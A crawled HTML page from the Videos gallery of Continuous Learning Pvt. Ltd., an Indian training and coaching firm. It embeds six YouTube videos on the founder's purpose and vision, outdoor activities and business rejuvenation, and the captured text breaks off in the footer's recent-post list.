

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://continuouslearning.in/videos/
body_size: 10674
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
        <meta name="description" content="Continuous Learning Pvt. Ltd. is Training, Coaching and Consulting Solutions providing company founded by Kamal Dabawala after having a vast experience as an independent Training & Development Consultant for more than two decades.

An ISO 9001:2015 Certified Company is registered under ROC of Ministry of Corporate Affairs; Government of India.

In a short span, recognized as a registered HR & Business Consultants for many Private and Public Limited companies.">
    <meta name="keywords" content="Training, Coaching, Business Consulting, Executive Coaching, Learning & Development, Training & Development, Mentoring,  Leadership Training, Team Building, Effective Communication, Interpersonal Skills, Behavioural Skills, Time Management, Creative Thinking, Strategic Thinking, Design Thinking, Decision Making, Entrepreneurial Thinking, Outward bound Training, Business Systems Development, Business Growth, Business Development, Social Media, Social Media Strategy, Social Media Marketing, Sales & Marketing, Output Orientation, Trekking, Facilitator, Business Growth Catalysts">
	<meta name="author" content="Kamal Dabawala">
    
    <meta property="og:title" content="Kamal Dabawala">
    <meta property="og:image" content="https://continuouslearning.in/wp-content/themes/KD/images/favicon.png">
    <meta property="og:url" content="https://continuouslearning.in">
    <meta property="og:site_name" content="Kamal Dabawala">
    <meta property="og:description" content="Training &amp; Development Consultant">
	        
        <title>Videos | Kamal Dabawala</title>
        
    <link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/bootstrap.min.css" />
	<link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/owl.theme.default.min.css">
	<link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/magnific-popup.css">
	<link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/vendor/bootstrap-dropdownhover.min.css">
    
    <link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/css/style.css" />
    
    <link rel="stylesheet" type="text/css" href="https://continuouslearning.in/wp-content/themes/KD/style.css" />
    
    <script type="2368dafe2b5434ec5d91c2be-text/javascript" src="https://continuouslearning.in/wp-content/themes/KD/js/vendor/modernizr.min.js"></script>
        
    <link rel="shortcut icon" href="https://continuouslearning.in/wp-content/themes/KD/images/favicon.png">
    
    <script src="https://www.google.com/recaptcha/api.js" async defer type="2368dafe2b5434ec5d91c2be-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CQT0C4JF0G" type="2368dafe2b5434ec5d91c2be-text/javascript"></script>
    <script type="2368dafe2b5434ec5d91c2be-text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-CQT0C4JF0G');
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://continuouslearning.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontinuouslearning.in%2Fvideos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://continuouslearning.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontinuouslearning.in%2Fvideos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://continuouslearning.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://continuouslearning.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://continuouslearning.in/wp-json/wp/v2/pages/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://continuouslearning.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://continuouslearning.in/videos/" />
<link rel='shortlink' href='https://continuouslearning.in/?p=393' />
<link rel="icon" href="https://continuouslearning.in/wp-content/uploads/2020/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://continuouslearning.in/wp-content/uploads/2020/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://continuouslearning.in/wp-content/uploads/2020/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://continuouslearning.in/wp-content/uploads/2020/05/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular page-template page-template-template page-template-template-videos page-template-templatetemplate-videos-php page page-id-393 wp-theme-KD">
	<div class="animationload">
		<div class="loader"></div>
	</div>
    
    <a href="#0" class="cd-top cd-is-visible cd-fade-out">Top</a>
    
    <div class="header header-1">
		<div class="topbar">
			<div class="container">
				<a class="navbar-brand" href="https://continuouslearning.in">
					<img src="https://continuouslearning.in/wp-content/themes/KD/images/logo.png" alt="Kamal Dabawala" title="Kamal Dabawala">
				</a>
				<div class="contact-info">
					<div class="box-icon-1 head-login">
						<div class="body-content">
                        								<div class="heading signin"><a href="https://continuouslearning.in/sign-in/">Sign In / Sign Up</a></div>
                            						</div>
					</div>
					<div class="box-icon-1 head-social">
						<div class="footer-sosmed">
							<a href="https://www.facebook.com/ContinuousLearning2010/" target="_blank"><div class="item"><i class="fa fa-facebook"></i></div></a>							<a href="https://twitter.com/ContinuousL" target="_blank"><div class="item"><i class="fa fa-twitter"></i></div></a>							<a href="http://www.linkedin.com/company/continuous-learning-pvt-ltd" target="_blank"><div class="item"><i class="fa fa-linkedin"></i></div></a>							<a href="skype:kdabawala?chat" target="_blank"><div class="item"><i class="fa fa-skype"></i></div></a>							<a href="https://www.youtube.com/channel/UC8IreBWFanMVEJvb86eDkEw/featured" target="_blank"><div class="item"><i class="fa fa-youtube"></i></div></a>							<a href="https://www.instagram.com/continuous_learning/" target="_blank"><div class="item"><i class="fa fa-instagram"></i></div></a>							<a href="https://kamaldabawala.blogspot.com/" target="_blank"><div class="item"><i class="fa fa-rss"></i></div></a>						</div>
					</div>					
										
				</div>
			</div>
		</div>

		<div class="navbar navbar-main">		
			<div class="container container-nav">
				<div class="row">						
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>						
					</div>
					<a class="navbar-brand" href="https://continuouslearning.in">
						<img src="https://continuouslearning.in/wp-content/themes/KD/images/logo.png" alt="Kamal Dabawala" title="Kamal Dabawala">
					</a>
                    <nav class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" data-hover="dropdown" data-animations="fadeInDown fadeInRight fadeInUp fadeInLeft">
						<ul class="nav navbar-nav"><li id="menu-item-442" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-442"><a href="#" class="">About</a>
<ul class="dropdown-menu">
	<li id="menu-item-45" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://continuouslearning.in/about-clpl/">About us</a></li>
	<li id="menu-item-440" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://continuouslearning.in/about-founder/">About Founder</a></li>
	<li id="menu-item-902" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://continuouslearning.in/clpl-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-405" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#" class="">Services</a>
<ul class="dropdown-menu">
	<li id="menu-item-447" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://continuouslearning.in/virtual-learning-solutions/">Virtual Learning Solutions</a></li>
	<li id="menu-item-51" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://continuouslearning.in/learning-development-programs/">Learning &#038; Development Programs</a></li>
	<li id="menu-item-50" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://continuouslearning.in/outward-bound-training/">OBT &#8211; Outward Bound Training</a></li>
	<li id="menu-item-680" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://continuouslearning.in/business-consultancy/">Business Consultancy</a></li>
</ul>
</li>
<li id="menu-item-448" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://continuouslearning.in/clients/">Clients</a></li>
<li id="menu-item-449" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://continuouslearning.in/testimonials/">Testimonials</a></li>
<li id="menu-item-457" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://continuouslearning.in/events/">Events</a></li>
<li id="menu-item-451" class="dropdown menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-451"><a href="#" class="">Gallery</a>
<ul class="dropdown-menu">
	<li id="menu-item-453" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://continuouslearning.in/pictures/">Pictures</a></li>
	<li id="menu-item-452" class="dropdown menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-393 current_page_item menu-item-452"><a href="https://continuouslearning.in/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-124" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://continuouslearning.in/contact-us/">Contact</a></li>
<li id="menu-item-53" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://continuouslearning.in/feedback/">Feedback</a></li>
</ul>                    </nav>						
				</div>
			</div>
	    </div>
    </div><div class="section banner-page">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-12">
                <div class="title-page"><i class="fa fa-video-camera"></i>Videos</div>
            </div>
        </div>
    </div>
</div>

<div class="section videos">
    <div class="container">
        <div class="row col-3">
							<div class="col-sm-6 col-md-6">
					<div class="box-news-1">
						<div class="media gbr">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/yQgFVZ21xV8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						</div>
						<div class="body">
							<div class="title">Founder&#8217;s Purpose</div>
						</div>
					</div>
				</div>
								<div class="col-sm-6 col-md-6">
					<div class="box-news-1">
						<div class="media gbr">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/VG7f_D9jejg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						</div>
						<div class="body">
							<div class="title">Founder&#8217;s Vision</div>
						</div>
					</div>
				</div>
								<div class="col-sm-6 col-md-6">
					<div class="box-news-1">
						<div class="media gbr">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/s6xN8Jp1FFg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						</div>
						<div class="body">
							<div class="title">Bungy Jumping</div>
						</div>
					</div>
				</div>
								<div class="col-sm-6 col-md-6">
					<div class="box-news-1">
						<div class="media gbr">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/emYkUoFcDoQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						</div>
						<div class="body">
							<div class="title">Para Sailing Takeoff</div>
						</div>
					</div>
				</div>
								<div class="col-sm-6 col-md-6">
					<div class="box-news-1">
						<div class="media gbr">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/2AztGLHxDvE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						</div>
						<div class="body">
							<div class="title">Rock Climbing</div>
						</div>
					</div>
				</div>
								<div class="col-sm-6 col-md-6">
					<div class="box-news-1">
						<div class="media gbr">
							<iframe width="560" height="315" src="https://www.youtube.com/embed/ZpTZJqI14hc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						</div>
						<div class="body">
							<div class="title">Rejuvenate your Business</div>
						</div>
					</div>
				</div>
				        </div>
    </div>
</div>

	    <div class="section cta section-no-padding pd30">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 col-md-12">
					<div class="cta-1">
		              	<div class="body-text footer-btn">
		                	<h2>Are you and your Team FUTURE READY?</h2>
		              	</div>
		              	<div class="body-action">
		                	<a href="https://continuouslearning.in/contact-us/" class="btn btn-primary">Contact us for your Learning Needs</a>
		              	</div>
		            </div>
				</div>
			</div>
		</div>
	</div>
        
    <div class="footer">		
		<div class="container">			
			<div class="row">				
				<div class="col-sm-4 col-md-4">
					<div class="footer-item">
						<img src="https://continuouslearning.in/wp-content/themes/KD/images/logo.png" alt="Kamal Dabawala" title="Kamal Dabawala" class="logo-bottom">
						<div class="spacer-10"></div>
                        <p>Continuous Learning Pvt. Ltd. is an ISO 9001:2015 Certified Company providing Training, Coaching and Consulting Solutions, founded by Kamal Dabawala after having a vast experience as an independent Training & Development Consultant for more than two decades.</p>						
                    </div>
				</div>
				<div class="col-sm-2 col-md-2">
					<div class="footer-item">
						<div class="footer-title">PAGES</div>
						<ul class="list"><li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://continuouslearning.in/clients/">Clients</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://continuouslearning.in/testimonials/">Testimonials</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://continuouslearning.in/events/">Events</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://continuouslearning.in/pictures/">Pictures</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-393 current_page_item menu-item-395"><a href="https://continuouslearning.in/videos/" aria-current="page">Videos</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://continuouslearning.in/contact-us/">Contact</a></li>
</ul>					</div>
				</div>
				<div class="col-sm-3 col-md-3">
					<div class="footer-item">
						<div class="footer-title">Recent Post</div>
						<ul class="recent-post">
																<li>
										<a href="https://continuouslearning.in/social-media-for-business-development/" title="Social Media for Business Development">Social Media for Business Development</a>
										<span class="date"><i class="fa fa-clock-o"></i> September 29, 2020</span>
									</li>
																		<li>
